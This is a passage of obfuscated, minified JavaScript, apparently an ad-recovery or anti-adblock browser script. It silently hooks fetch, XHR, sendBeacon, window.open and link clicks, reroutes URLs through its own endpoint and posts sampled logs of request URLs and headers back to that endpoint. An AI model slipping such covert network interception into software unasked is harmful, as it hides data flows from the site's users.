t?new(E.A[s(341)](i)[s(2052)])((0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[s(429)],baseUrl:E.A[s(341)](i)[s(3458)][s(341)][s(892)](i[s(4061)]),endpoint:e.A[s(3308)]}),r):new(E.A[s(341)](i)[s(2052)])(t,r)})),i[a(1718)]=le(i,a(3993),a(895),{get:function(t,e){const n=a,r=i[n(895)][e];if(n(3977)==typeof e&&[n(3738),n(3298),n(2884),n(4080),n(3497),n(3251),n(3520),n(1137),n(1349)][n(3105)](e)){const t=i[n(895)][n(3738)],r=new URL(t);return new URL((0,o.EW)(t)?(0,o.sH)(t)[n(287)]:t)[e]||r[e]}return n(1801)===e?i[n(895)][e]:n(2554)===e?function(){const t=n,e=i[t(895)][t(3738)];return(0,o.EW)(e)?(0,o.sH)(e)[t(287)]:e}:n(721)==typeof r?r[n(866)](i[n(895)]):r},set:function(t,e,n){return i[a(895)][e]=n,!0}}),i[a(4061)][a(1718)]=le(i,a(4061),a(895),{get:function(t,e){const n=a,r=i[n(4061)][n(895)][e];if(n(3977)==typeof e&&[n(3738),n(3298),n(2884),n(4080),n(3497),n(3251),n(3520),n(1137),n(1349)][n(3105)](e)){const t=i[n(4061)][n(895)][n(3738)];return new URL((0,o.EW)(t)?(0,o.sH)(t)[n(287)]:t)[e]}return n(1801)===e?i[n(4061)][n(895)][e]:n(2554)===e?function(){const t=n,e=i[t(4061)][t(895)][t(3738)];return(0,o.EW)(e)?(0,o.sH)(e)[t(287)]:e}:n(721)==typeof r?r[n(866)](i[n(4061)][n(895)]):r},set:function(t,e,n){const r=a;return i[r(4061)][r(895)][e]=n,!0}}),i[a(3848)]=le(i,a(3993),a(2188),(w=i,{get:function(t,e){const n=a;if(n(3848)===e)return w[n(2188)][n(2188)]===w[n(2188)]?w[n(3848)]:w[n(2188)][n(2188)];if(n(1718)===e)return w[n(2188)][n(895)];const r=w[n(2188)][e];return n(1540)===e?function(t,e){const r=n;for(var o=arguments[r(1461)],i=new Array(o>2?o-2:0),s=2;s<o;s++)i[s-2]=arguments[s];return w[r(2188)][r(1540)](t,"*",...i)}:n(721)==typeof r&&r[n(866)][n(2554)]()[n(3105)](n(1046))?r[n(866)](w[n(2188)]):r},set:function(t,e,n){return w[a(2188)][e]=n,!0}})),Object[a(1308)](i)[a(3024)]((t=>{const e=a;try{if(!t[e(1427)](e(744))||!t[e(3596)](e(2044)))return;const n=[e(3546),e(3603)];for(const r of n){const n=i[e(2523)][e(2997)](i[t][e(759)],r);n&&i[e(2523)][e(2061)](i[t][e(759)],r,{get:function(){const t=e;for(var r=arguments[t(1461)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];let s=n[t(341)][t(1962)](this,...o);return t(3977)==typeof s&&s[t(1427)](t(1165))&&(s=s[t(3063)](3)),s},set:function(t){const r=e;r(3977)!=typeof t&&r(2560)!=typeof t||(t=r(1165)+t);const o=n[r(341)][r(1962)](this);for(var i=arguments[r(1461)],s=new Array(i>1?i-1:0),a=1;a<i;a++)s[a-1]=arguments[a];return o===t?t:n[r(1709)][r(1962)](this,t,...s)}})}}catch(t){}}))},le=function(e,n,r,o){const i=t;let s=arguments[i(1461)]>4&&void 0!==arguments[4]?arguments[4]:null;return e[n]&&e[n][r]?new Proxy({},{get:function(t,a){const l=i;try{for(var u=arguments[l(1461)],d=new Array(u>2?u-2:0),h=2;h<u;h++)d[h-2]=arguments[h];if(o&&o[l(341)]&&me[l(1962)](this,e,n,r,s,null,null))return o[l(341)][l(1962)](t,t,a,...d);{const t=e[n][r][a];return l(721)==typeof t?t[l(866)](e[n][r]):t}}catch(t){c.A[l(3403)](l(671)+n+"."+r+"."+a[l(2554)](),t[l(547)]);const o=e[n][r][a];return l(721)==typeof o?o[l(866)](e[n][r]):o}},set:function(t,a,l){const u=i;try{for(var d=arguments[u(1461)],h=new Array(d>3?d-3:0),f=3;f<d;f++)h[f-3]=arguments[f];return o&&o[u(1709)]&&me[u(1962)](this,e,n,r,s,null,null)?o[u(1709)][u(1962)](t,t,a,l,...h):(e[n][r][a]=l,!0)}catch(t){return c.A[u(3403)](u(2618)+n+"."+r+"."+a[u(2554)]()+"="+l[u(2554)](),t[u(547)]),e[n][r][a]=l,!0}}}):null},ue=function(e,n,r){const o=t;let i=arguments[o(1461)]>3&&void 0!==arguments[3]?arguments[3]:null;e[n]&&e[n][o(759)]&&(e[n]=function(){const t=o;for(var s=arguments[t(1461)],a=new Array(s),l=0;l<s;l++)a[l]=arguments[l];try{return r&&me[t(1962)](this,e,n,t(3873),i,null,null,...a)?r[t(1962)](this,...a):new(E.A[t(341)](e)[n])(...a)}catch(r){return c.A[t(3403)](t(2388)+n+t(2203),r[t(547)],...a),new(E.A[t(341)](e)[n])(...a)}},Object[o(2061)](e[n],o(1604),{value:n}),Object[o(2061)](e[n],o(674),{value:!0}),e[n][o(759)]=E.A[o(341)](e)[n+o(3229)])},de=function(e,n,r,o){const i=t;let s=arguments[i(1461)]>4&&void 0!==arguments[4]?arguments[4]:null,a=arguments[i(1461)]>5&&void 0!==arguments[5]?arguments[5]:{throwError:!1};if(!E.A[i(341)](e)[n+"_"+r])return;const l=i(3993)===n[i(2443)]()?e:i(4061)===n?e[i(4061)]:i(869)===n?e[i(869)]:e[n][i(759)],u=function(){const t=i;for(var l=arguments[t(1461)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];try{return o&&me[t(1962)](this,e,n,r,s,null,null,...u)?o[t(1962)](this,...u):E.A[t(341)](e)[n+"_"+r][t(1962)](this,...u)}catch(o){if(a[t(1286)])throw o;return t(869)!==n&&c.A[t(3403)](t(2388)+n+"."+r,o[t(547)],...u),E.A[t(341)](e)[n+"_"+r][t(1962)](this,...u)}};Object[i(2061)](u,i(1604),{value:r}),Object[i(2061)](u,i(674),{value:!0}),e===top&&Object[i(2061)](u,i(2554),{value:function(){const t=i;return E.A[t(341)](e)[n+"_"+r][t(2554)]()}});const d=Object[i(2997)](l,r);if(d){const t={...d,value:u};delete t[i(341)],delete t[i(1709)],Object[i(2061)](l,r,t)}else l[r]=u},he=function(e,n,r,o){const i=t;let s=arguments[i(1461)]>4&&void 0!==arguments[4]?arguments[4]:null;if(!E.A[i(341)](e)[n+"_"+r])return;const a=function(){const t=i;for(var a=arguments[t(1461)],l=new Array(a),u=0;u<a;u++)l[u]=arguments[u];try{return o&&o[t(341)]&&me[t(1962)](this,e,n,r,s,null,null,...l)?o[t(341)][t(1962)](this,...l):E.A[t(341)](e)[n+"_"+r][t(341)][t(1962)](this,...l)}catch(o){return c.A[t(3403)](t(3445)+n+"."+r+t(3544),o[t(547)],...l),E.A[t(341)](e)[n+"_"+r][t(341)][t(1962)](this,...l)}};Object[i(2061)](a,i(1604),{value:i(2493)+r}),Object[i(2061)](a,i(674),{value:!0});const l=function(){const t=i;for(var a=arguments[t(1461)],l=new Array(a),u=0;u<a;u++)l[u]=arguments[u];try{return o&&o[t(1709)]&&me[t(1962)](this,e,n,r,s,null,null,...l)?o[t(1709)][t(1962)](this,...l):E.A[t(341)](e)[n+"_"+r][t(1709)][t(1962)](this,...l)}catch(o){c.A[t(3403)](t(3445)+n+"."+r+t(938),o[t(547)],...l),E.A[t(341)](e)[n+"_"+r][t(1709)][t(1962)](this,...l)}};Object[i(2061)](l,i(1604),{value:i(2019)+r}),Object[i(2061)](l,i(674),{value:!0}),e[i(2523)][i(2061)](i(3993)===n[i(2443)]()?e:e[n][i(759)],r,{get:a,set:l})},fe=function(e,n,r,o,i){const s=t;let a=arguments[s(1461)]>5&&void 0!==arguments[5]?arguments[5]:null;return E.A[s(341)](e)[n+"_"+r]&&e[s(2523)][s(2061)](e[n][s(759)],r,{get:function(){const t=s;for(var i=this,l=arguments[t(1461)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];const h=E.A[t(341)](e)[n+"_"+r][t(341)][t(1962)](this,...u);if(!h||void 0===Proxy||!o||!me[t(1962)](this,e,n,r,a,null,null,...u))return h;const f={},m=o[t(341)];m&&(f[t(341)]=function(e,o){const s=t;try{for(var a=arguments[s(1461)],l=new Array(a>2?a-2:0),u=2;u<a;u++)l[u-2]=arguments[u];return m[s(1962)](i,e,o,...l)}catch(t){return c.A[s(3403)](s(671)+n+"."+r+"."+o[s(2554)](),t[s(547)]),e[o]}});const p=o[t(1709)];p&&(f[t(1709)]=function(e,o,s){const a=t;try{for(var l=arguments[a(1461)],u=new Array(l>3?l-3:0),d=3;d<l;d++)u[d-3]=arguments[d];return p[a(1962)](i,e,o,s,...u)}catch(t){return c.A[a(3403)](a(2618)+n+"."+r+"."+o[a(2554)]()+"="+s,t[a(547)]),e[o]=s,!0}});const g=o[t(2512)];g&&(f[t(2512)]=function(e){return g[t(1962)](e,e)});const w=o[t(2997)];return w&&(f[t(2997)]=function(e,n){return w[t(1962)](e,e,n)}),new Proxy(h,f)},set:function(){const t=s;if(!E.A[t(341)](e)[n+"_"+r][t(1709)])return!0;for(var o=arguments[t(1461)],c=new Array(o),l=0;l<o;l++)c[l]=arguments[l];return i&&me[t(1962)](this,e,n,r,a,null,null,...c)?i[t(1962)](this,...c):E.A[t(341)](e)[n+"_"+r][t(1709)][t(1962)](this,...c)}})};function me(e,n,r,o){const i=t;for(var s=arguments[i(1461)],a=new Array(s>6?s-6:0),c=6;c<s;c++)a[c-6]=arguments[c];return!o||o[i(1962)](this,...a)}const pe=(e,n,r)=>{const i=t;try{const t=ae(n);if(t&&(!r||i(3375)===r||i(4180)===r||r[i(1427)](i(1730))))return!0;if(r){const s=ge(e);if(!s)return!1;const a=new URL((0,o.EW)(r)?(0,o.sH)(r)[i(287)]:r,s[i(3738)]);if(t&&a[i(4080)]===s[i(4080)])return!0;try{if(i(4180)===n[i(895)][i(3738)])return!0}catch(t){}}}catch(t){}return!1},ge=e=>{const n=t;let r=e;for(;;){try{const t=r[n(895)][n(3738)],i=new(e[n(569)])((0,o.EW)(t)?(0,o.sH)(t)[n(287)]:t);if(n(3175)!==i[n(4080)])return i}catch(t){break}if(r===r[n(2188)])break;r=r[n(2188)]}c.A[n(2740)](n(694),e)};function we(e,n){const r=t;return n instanceof e[r(685)]&&n[r(1840)]instanceof e[r(3727)]}function be(n,r,i,s){const a=t;if(we(n,i))throw new TypeError(a(1770));if(i instanceof n[a(685)]){const t=i[a(2148)],{url:c,additionalHeaders:l}=ye(n,new(n[a(569)])(i[a(2148)]));return s&&c[a(2574)][a(1953)](a(542),s),{protectedInput:new(n[a(685)])((0,o.Wq)({protectUrlContext:r,url:c[a(3738)],baseUrl:E.A[a(341)](n)[a(3458)][a(341)][a(892)](n[a(4061)]),endpoint:e.A[a(3308)]}),i),originalUrl:t,additionalHeaders:l,cutUrl:c}}if(i instanceof n[a(569)]){const t=i[a(3738)],{additionalHeaders:c,url:l}=ye(n,i);s&&l[a(2574)][a(1953)](a(542),s);const u=(0,o.Wq)({protectUrlContext:r,url:l[a(3738)],kind:o.MN[a(3270)],baseUrl:E.A[a(341)](n)[a(3458)][a(341)][a(892)](n[a(4061)]),endpoint:e.A[a(3308)]});return{protectedInput:new(n[a(569)])(u),originalUrl:t,additionalHeaders:c,cutUrl:l}}if(a(3977)==typeof i){const t=i,c=E.A[a(341)](n)[a(3458)][a(341)][a(892)](n[a(4061)]),{additionalHeaders:l,url:u}=ye(n,(0,o.Xz)(i,c));return s&&u[a(2574)][a(1953)](a(542),s),{protectedInput:(0,o.Wq)({protectUrlContext:r,url:u[a(3738)],kind:o.MN[a(3270)],baseUrl:c,endpoint:e.A[a(3308)]}),originalUrl:t,additionalHeaders:l,cutUrl:u}}return console[a(3064)](a(1627),i,typeof i),i}function ye(e,n){const r=t,o={},i=new(e[r(569)])(n);if((r(3004)===i[r(2884)]||r(2880)===i[r(2884)])&&r(3852)===i[r(1349)]){const t=i[r(2574)][r(341)](r(2405));null!==t&&(i[r(2574)][r(1902)](r(2405)),o[r(2405)]=t);const e=i[r(2574)][r(341)](r(1486));null!==e&&(i[r(2574)][r(1902)](r(1486)),o[r(1486)]=e);const n=i[r(3738)][r(1461)],s=i[r(2574)][r(341)](r(2224));n>=5e3&&s&&s[r(1461)]>=1e3&&(i[r(2574)][r(1902)](r(2224)),o[r(2224)]=s);const a=i[r(2574)][r(341)](r(3518));n>=5e3&&a&&a[r(1461)]>=1e3&&(i[r(2574)][r(1902)](r(3518)),o[r(3518)]=a);const c=i[r(2574)][r(341)](r(4279));n>=5e3&&c&&c[r(1461)]>=1e3&&(i[r(2574)][r(1902)](r(4279)),o[r(4279)]=c);const l=i[r(2574)][r(341)](r(347));n>=5e3&&l&&l[r(1461)]>=1e3&&(i[r(2574)][r(1902)](r(347)),o[r(347)]=l);const u=i[r(2574)][r(341)](r(3751));n>=5e3&&u&&u[r(1461)]>=500&&(i[r(2574)][r(1902)](r(3751)),o[r(3751)]=u);const d=i[r(2574)][r(341)](r(3391));n>=5e3&&d&&d[r(1461)]>=1e3&&(i[r(2574)][r(1902)](r(3391)),o[r(3391)]=d)}if(i[r(2884)][r(3596)](r(1326))&&r(2194)===i[r(1349)]){const t=i[r(2574)][r(341)](r(1755));t&&t[r(1461)]>=1e3&&(i[r(2574)][r(1902)](r(1755)),o[r(1755)]=t)}if(r(3773)===i[r(2884)]&&r(893)===i[r(1349)]){const t=i[r(2574)][r(341)](r(3713));null!==t&&(i[r(2574)][r(1902)](r(3713)),o[r(3713)]=t)}return{url:i,additionalHeaders:o}}async function ve(n,r,i,s){const a=t,c=i[a(2148)];if(!we(n,i))throw new TypeError(a(4139));let l="";const u=new URL(i[a(2148)]);if(a(4054)===u[a(2884)]||a(4125)===u[a(2884)]&&a(3248)===u[a(1349)]&&"1"===u[a(2574)][a(341)](a(3814))){const t=await async function(t){const e=a,n=new DecompressionStream(e(3814)),r=t[e(877)](n),o=await new Response(r)[e(3556)]();return(new TextDecoder)[e(750)](new Uint8Array(o))}(i[a(1840)]);l=await async function(t){const e=a,n=(new TextEncoder)[e(2640)](t),r=new CompressionStream(e(3814)),o=r[e(598)][e(424)]();return o[e(504)](n),o[e(3501)](),await new Response(r[e(3608)])[e(3556)]()}(t)}else l=await async function(t){const e=a,n=t[e(2627)](),r=new TextDecoder;let o="";return async function t(){const i=e,{done:s,value:a}=await n[i(3849)]();return s?o:(o+=r[i(750)](a,{stream:!0}),t())}()}(i[a(1840)]);const d=ye(n,new(n[a(569)])(i[a(2148)])),h=d[a(2148)],f=d[a(2015)];s&&h[a(2574)][a(1953)](a(542),s);const m=new(n[a(685)])((0,o.Wq)({protectUrlContext:r,url:h[a(3738)],baseUrl:E.A[a(341)](n)[a(3458)][a(341)][a(892)](n[a(4061)]),endpoint:e.A[a(3308)]}),{method:i[a(4192)],browsingTopics:!!isSecureContext,body:l,cache:i[a(3553)],credentials:i[a(817)],headers:i[a(3779)],integrity:i[a(1720)],keepalive:i[a(615)],mode:i[a(2747)],redirect:i[a(1005)],referrer:i[a(3654)],referrerPolicy:i[a(288)],signal:i[a(2441)]}),p=new(n[a(569)])(c);if([a(561),a(2228),a(2382),a(2119)][a(3105)](p[a(2884)]))throw new Error(a(4153));return{protectedInput:m,originalUrl:c,additionalHeaders:f,cutUrl:h}}function xe(e,n,r,o){const i=t;if(n){const t=i(3779)in n?new Headers(n[i(3779)]):e instanceof Request?new Headers(e[i(3779)]):new Headers,s={};for(const[e,n]of Object[i(4049)](r)){const r=ee(n),o=ne(e);t[i(1709)](i(1895)[i(1881)](o),r),s[o]=r[i(1461)]}return o&&t[i(1709)](i(2857),ee(JSON[i(389)](s))),n[i(3779)]=t,[n,s]}{const t=new Headers(e instanceof Request?e[i(3779)]:{}),n={};for(const[e,o]of Object[i(4049)](r)){const r=ee(o),s=ne(e);t[i(1709)](i(1895)[i(1881)](s),r),n[s]=r[i(1461)]}return o&&t[i(1709)](i(2857),ee(JSON[i(389)](n))),[{headers:t},n]}}function Ae(e,n){const r=t;return r(3977)==typeof n||n instanceof e[r(569)]?new(e[r(569)])(n):new(e[r(569)])(n[r(2148)])}async function ke(n,r,i){const s=t;try{const t=(0,o.Wq)({endpoint:e.A[s(3308)],protectUrlContext:r,url:""[s(1881)](e.A[s(3308)],s(426))});fetch(t,{method:s(3222),headers:{"Content-Type":s(636)},body:JSON[s(389)]({table:s(2289),dataset:s(2165),data:i})})[s(773)]((t=>{const e=s;console[e(3064)](e(1939),t)}))}catch(t){console[s(3064)](s(1217),t)}}var _e=O(1477);function Me(){const e=t;var n,r;const o=null!==(n=null===(r=window[e(2123)])||void 0===r?void 0:r[e(1912)])&&void 0!==n?n:[];if(Array[e(2411)](o)){c.A[e(3403)](e(3585)[e(1881)](o[e(1461)],e(3245)));for(const t of o)try{t(window[e(2123)])}catch(t){c.A[e(3403)](e(409),t)}c.A[e(3403)](e(1198)),window[e(2123)][e(1912)]={push:function(t){const n=e;try{t(window[n(2123)])}catch(t){c.A[n(3403)](n(409),t)}}}}}async function Ee(e,n,r,i){const s=t,a=Array[s(2950)](e[s(4061)][s(2437)])[s(3629)]((t=>!i[s(3105)](t)))[s(3629)]((t=>!(0,o.EW)(E.A[s(341)](e)[s(3425)][s(341)][s(1962)](t))));i[s(2185)](...a);for(const t of a){const o=E.A[s(341)](e)[s(3425)][s(341)][s(1962)](t);(0,C.pI)(r,o)&&await(0,_e.A1)(e,n,o)&&((0,_e.VL)(e,n,o),(0,_e.AG)(e,n,t))}}function ze(t,e,n){const r=[];return()=>{const o=a2x;Ee(t,e,n,r);const i=[...n[o(4207)][o(3677)]((t=>o(1978)[o(1881)](t,o(2277))[o(1881)](t,'"]'))),...n[o(1379)][o(3677)]((t=>"#"[o(1881)](CSS[o(2162)](t),",.")[o(1881)](CSS[o(2162)](t)))),...n[o(303)][o(3677)]((t=>"["[o(1881)](t,"]"))),...n[o(3633)][o(3677)]((t=>t[o(2897)][o(3677)]((e=>"["[o(1881)](t[o(3411)],'="')[o(1881)](e,'"]')))))[o(1209)](),...n[o(3756)][o(3677)]((t=>""[o(1881)](t)))][o(3917)](",");for(const r of Array[o(2950)](E.A[o(341)](t)[o(1238)][o(1962)](t[o(4061)],i)))(0,_e.M5)(e,n,r);for(const r of Array[o(2950)](t[o(4061)][o(729)]))try{var s;if(r[o(1272)]===r[o(4039)][o(1461)])continue;if(r[o(1272)]=r[o(4039)][o(1461)],o(4037)===r[o(1757)][o(2469)])continue;if(null!==(s=r[o(2055)])&&void 0!==s&&null!==(s=s.id)&&void 0!==s&&s[o(3105)](o(3473)))continue;(0,_e.VE)(e,n,r[o(4039)])}catch(o){(0,_e.vR)(e,t,r,n)}Me()}}var Se=O(9150);const Ne=e=>t(3004)===e[t(3298)]&&t(3852)===e[t(1349)]||Ce(e),Ue=e=>!(t(3004)!==e[t(2884)]&&t(4128)!==e[t(2884)]&&t(2880)!==e[t(2884)]||t(3852)!==e[t(1349)]||"vp"!==e[t(2574)][t(341)](t(2142))&&t(327)!==e[t(2574)][t(341)](t(2142))),Ce=e=>t(2880)===e[t(3298)]&&t(3852)===e[t(1349)];function Te(n){const r=t;try{const t=new URL(n),o=new URL(e.A[r(3308)])[r(2884)];return t[r(2884)][r(3596)](o)}catch{return!1}}function We(e,n,r,o){const i=t;let s=arguments[i(1461)]>4&&void 0!==arguments[4]?arguments[4]:null;const a=n+"_"+r;if(l=a,null!==(u=function(t){const e=function(t){const e=a2x;return e(3038)+(0,Se.t)(t[e(895)][e(2884)]+e(743))}(t);return t[e]||(t[e]={}),t[e]}(e))&&void 0!==u&&u[l]){const t=function(t){const e=function(t){const e=a2x;return e(3038)+(0,Se.t)(t[e(895)][e(2884)]+e(1360))}(t);return t[e]||(t[e]={}),t[e]}(e);t[a]||(t[a]=function(t){const e=i;for(var a=arguments[e(1461)],l=new Array(a>1?a-1:0),u=1;u<a;u++)l[u-1]=arguments[u];if(s&&!s[e(1962)](this,...l))return t[e(1962)](this,...l);try{return o[e(1962)](this,t,...l)}catch(o){return c.A[e(3403)](e(2388)+n+"."+r,o[e(547)],...l),t[e(1962)](this,...l)}})}else de(e,n,r,(function(){const t=i,n=E.A[t(341)](e)[a];for(var r=arguments[t(1461)],s=new Array(r),c=0;c<r;c++)s[c]=arguments[c];return o[t(1962)](this,n,...s)}),s);var l,u}function Le(n,a,c,l){const u=t;if(a[u(1914)]||a[u(2552)])return;a[u(1914)]=!0,E.A[u(2845)](a),function(){const e=u;let n=arguments[e(1461)]>0&&void 0!==arguments[0]?arguments[0]:{};const r=e(1659);if(E.A[e(341)](window)[e(1066)][e(1962)](window[e(4061)][e(3604)],e(2720)[e(1881)](r,'"]')))return;const i=window[e(4061)][e(2353)](e(1898));E.A[e(341)](window)[e(2909)][e(1962)](i,e(1604),r),E.A[e(341)](window)[e(3446)][e(1962)](window[e(4061)][e(3604)],i),E.A[e(341)](window)[e(3574)][e(1962)](window,e(547),(r=>{const i=e;switch(r[i(402)][i(2262)]){case i(1783):if(i(1544)===r[i(402)][i(1604)])return setTimeout((()=>{const t=i;var e;return null===(e=n[t(3757)])||void 0===e?void 0:e[t(1962)](n)}),0),n[i(476)]&&setTimeout((()=>{const t=i;var e;const o=function(t){const e=a2x,n=[];let r=t;for(;r!==window[e(1353)];){try{n[e(2185)](r[e(1604)])}catch(t){}r=r[e(2188)]}return n}(r[t(4103)]);r[t(402)][t(402)][t(1604)]&&o[t(2185)](r[t(402)][t(402)][t(1604)]),null===(e=n[t(476)])||void 0===e||e[t(1962)](n,function(e){const n=t,r=window[n(1968)][n(1848)]()[n(3408)]()[n(3677)]((t=>(t[n(1490)]||t[n(921)])()))[n(3629)]((t=>e[n(3464)]((e=>e[n(3105)](t)))));return r[n(1461)]<=1?r[0]:r[n(3841)](((t,e)=>e[n(1461)]-t[n(1461)]))[0]}(o))}),0),(async e=>{const n=t;let{url:r,target:i,windowFeatures:s}=e;const a=await E.A[n(341)](window)[n(4090)][n(1962)](window,r,{credentials:n(3495)});let c;c=a.ok?await a[n(3825)]():(0,o.EW)(r)?(0,o.sH)(r)[n(287)]:r,ht(window,n(4275),n(3371),{target:i,windowFeatures:s,url:c})})(r[i(402)][i(402)]);break;case i(4275):if(i(3371)===r[i(402)][i(1604)])return(e=>{const n=t;let{target:r,windowFeatures:o,url:i}=e;const s=E.A[n(341)](window)[n(2030)][n(1962)](window,i,null!=r?r:n(3953),o);wt(window,s,i,o)})(r[i(402)][i(402)])}}))}({onClickAutoRecovery:t=>{!function(t,e,n){const r=a2x;lt(t,r(1007),(arguments[r(1461)]>3&&void 0!==arguments[3]?arguments[3]:new Map)[r(1709)](r(3539),e)[r(1709)](r(3386),n)[r(1709)](r(3298),new URL(location[r(3738)])[r(3298)]))}(n,t||u(2846),"")}}),a[u(4061)][u(3228)](u(1544),(t=>{const r=u;if(t[r(1908)])return;let i=t[r(1216)];for(;i&&"a"!==(null===(s=i[r(3756)])||void 0===s?void 0:s[r(2443)]());){var s;i=i[r(2643)]}if(i){var c;let s=E.A[r(341)](a)[r(3528)][r(1962)](i,r(3738));if(r(3977)!=typeof s||s[r(1427)](r(1730)))return;const l=null===(c=ge(a))||void 0===c?void 0:c[r(4080)];if(!(0,o.EW)(s))return;const u=(0,o.sH)(s)[r(287)];s=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[r(4262)],baseUrl:E.A[r(341)](a)[r(3458)][r(341)][r(892)](a[r(4061)]),endpoint:e.A[r(3308)],extra:{sourceFrameOrigin:l}});let d=E.A[r(341)](a)[r(3528)][r(1962)](i,r(1595));d=Ft(n,d,E.A[r(341)](a)[r(3458)][r(341)][r(892)](a[r(4061)])),t[r(631)]();let h=a;for(;ht(h,r(1783),r(1544),{url:s,windowFeatures:d?r(2196)[r(1881)](d):void 0,name:a[r(1604)]}),h!==a[r(1353)];)h=h[r(2188)][r(3993)]}})),We(a,u(2461),u(2739),(async function(t,r,o){const s=u,c=Ae(a,r),d=(null==l?void 0:l[s(4216)])&&Ne(c)&&!Ue(c)&&Math[s(2726)]()<.1;let h=null;d&&(h=s(4264)+i.A[s(3545)](16,16));const{protectedInput:f,additionalHeaders:m,cutUrl:p}=we(a,r)?await ve(a,n,r,h):be(a,n,r,h),[g,w]=xe(f,o,m,d);h&&function(t,n,r,o,i,a,c,l,u){const d=s,h=[];o[d(3779)]&&o[d(3779)]instanceof t[d(3186)]&&o[d(3779)][d(3024)](((t,e)=>{const n=d,r=e[n(2443)]();let o=null;if(r[n(1427)](n(1895))?o=r[n(1376)](n(1895),""):r[n(1427)](n(4064))&&(o=r[n(1376)](n(4064),"")),null!==o){const e=o[n(1376)](/-/g,"_");h[n(2185)]({key:e,value:t})}}));const f=h[d(3629)]((t=>d(2224)===t[d(3411)])),m=h[d(3629)]((t=>d(3518)===t[d(3411)]));ke(0,n,{timestamp:(new Date)[d(482)](),log_type:""[d(1881)]("v9",d(2703)),url:r[d(3738)],host:t[d(895)][d(2884)],data:JSON[d(389)]({source:d(1239),endpoint:e.A[d(3308)],trace_id:l,cust_params_in_search:r[d(2574)][d(3820)](d(2224)),prev_scp_in_search:r[d(2574)][d(3820)](d(3518)),cust_params_in_as_headers:f[d(3677)]((t=>t[d(2897)])),prev_scp_in_as_headers:m[d(3677)]((t=>t[d(2897)])),asHeaders:h,additionalHeaders:a,as_header_lengths:u,cut_url:c[d(3738)],cust_params_in_cut_url:c[d(2574)][d(3820)](d(2224)),prev_scp_in_cut_url:c[d(2574)][d(3820)](d(3518))})})}(a,n,c,g,0,m,p,h,w);for(var b=arguments[s(1461)],y=new Array(b>3?b-3:0),v=3;v<b;v++)y[v-3]=arguments[v];return t[s(1962)](this,f,g,...y)}),(function(t){const e=u;return t instanceof a[e(685)]?(0,C.pI)(c,t[e(2148)]):(0,C.pI)(c,t)})),We(a,u(2498),u(537),(function(t,r,s){const d=u;for(var h=arguments[d(1461)],f=new Array(h>3?h-3:0),m=3;m<h;m++)f[m-3]=arguments[m];if(!(0,C.pI)(c,s))return t[d(1962)](this,r,s,...f);const p=Ae(a,s),g=(null==l?void 0:l[d(4216)])&&Ne(p)&&!Ue(p)&&Math[d(2726)]()<.1,w=E.A[d(341)](a)[d(3458)][d(341)][d(892)](a[d(4061)]),{additionalHeaders:b,url:y}=ye(a,d(3977)==typeof s?(0,o.Xz)(s,w):s);let v=null;g&&(v=d(4264)+i.A[d(3545)](16,16),y[d(2574)][d(1953)](d(542),v));const x=(0,o.Wq)({protectUrlContext:n,url:y,kind:o.MN[d(3270)],baseUrl:E.A[d(341)](a)[d(3458)][d(341)][d(892)](a[d(4061)]),endpoint:e.A[d(3308)]}),A=t[d(1962)](this,r,x,...f),k=[],_={};for(const[t,e]of Object[d(4049)](b)){const n=ee(e),r=ne(t);this[d(4274)](d(1895)[d(1881)](r),n),k[d(2185)]({key:r,value:n}),_[r]=n[d(1461)]}return v&&(this[d(4274)](d(2857),ee(JSON[d(389)](_))),function(t,n,r,o,i,s,a,c,l){const u=d,h=i[u(3629)]((t=>u(2224)===t[u(3411)])),f=i[u(3629)]((t=>u(3518)===t[u(3411)]));ke(0,n,{timestamp:(new Date)[u(482)](),log_type:""[u(1881)]("v9",u(2703)),url:r[u(3738)],host:t[u(895)][u(2884)],data:JSON[u(389)]({source:u(1734),endpoint:e.A[u(3308)],trace_id:c,cust_params_in_search:r[u(2574)][u(3820)](u(2224)),prev_scp_in_search:r[u(2574)][u(3820)](u(3518)),cust_params_in_as_headers:h[u(3677)]((t=>t[u(2897)])),prev_scp_in_as_headers:f[u(3677)]((t=>t[u(2897)])),asHeaders:i,additionalHeaders:s,as_header_lengths:l,cut_url:a[u(3738)],cust_params_in_cut_url:a[u(2574)][u(3820)](u(2224)),prev_scp_in_cut_url:a[u(2574)][u(3820)](u(3518))})})}(a,n,p,0,k,b,y,v,_)),A})),he(a,u(2498),u(1681),{get:function(){const t=u;for(var e,n=arguments[t(1461)],r=new Array(n),i=0;i<n;i++)r[i]=arguments[i];const s=(null===(e=this[t(1969)])||void 0===e?void 0:e[t(1681)])||E.A[t(341)](a)[t(3735)][t(341)][t(1962)](this,...r);return s&&(0,o.EW)(s)?(0,o.sH)(s)[t(287)]:s}}),de(a,u(2060),u(2503),(function(t,r){const i=u;return t=(0,o.EW)(t)?t:(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[i(3270)],baseUrl:E.A[i(341)](a)[i(3458)][i(341)][i(892)](a[i(4061)]),endpoint:e.A[i(3308)]}),E.A[i(341)](a)[i(4090)][i(1962)](a,t,{method:i(3222),keepalive:!0,body:r,mode:i(455)}),!0}),(function(t){return arguments[u(1461)]>0&&(0,C.pI)(c,t)})),de(a,u(2461),u(537),(function(t,r,i){const s=u;if(i){const t=i[s(3163)](",")[s(3677)]((t=>{const e=s;if(t[e(3105)](e(2196))){const r=t[e(3163)]("=")[1];return e(2196)[e(1881)](Ft(n,r,E.A[e(341)](a)[e(3458)][e(341)][e(892)](a[e(4061)])))}return t}));i=t[s(3917)](",")}if([s(4180)][s(3105)](t)){const c=E.A[s(341)](a)[s(2030)][s(1962)](this,t,r,i);return new Proxy(c,{get:function(t,r){const l=s;return l(895)===r?new Proxy(t[l(895)],{set:function(t,r,s){const u=l;if(u(3738)===r){const l=(0,o.Wq)({protectUrlContext:n,url:s,kind:o.MN[u(4262)],baseUrl:E.A[u(341)](a)[u(3458)][u(341)][u(892)](a[u(4061)]),endpoint:e.A[u(3308)]});return wt(a,c,l,i),t[r]=l}return t[r]=s}}):t[r]}})}var c;t&&s(3977)==typeof t&&(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[s(4262)],baseUrl:E.A[s(341)](a)[s(3458)][s(341)][s(892)](a[s(4061)]),endpoint:e.A[s(3308)],extra:{sourceFrameOrigin:null===(c=ge(a))||void 0===c?void 0:c[s(4080)]}}));let 